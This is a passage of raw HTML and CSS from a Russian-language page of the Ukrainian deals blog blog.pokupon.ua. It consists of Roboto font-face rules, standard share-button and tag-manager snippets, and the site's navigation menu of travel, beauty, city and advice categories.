  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "ru";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-133735 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/ru" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акции</span>
            </a>
            <a href="https://pokupon.ua/ru/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компании</span>
            </a>
            <a href="https://pokupon.ua/ru/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоды</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/puteshestvija/">
                                <span>Путешествия</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/krasota-i-zdorove/">
                                <span>Красота и здоровье</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/moj-gorod/">
                                <span>Мой город</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/sovety/">
                                <span>Советы</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a>
                                            </li>
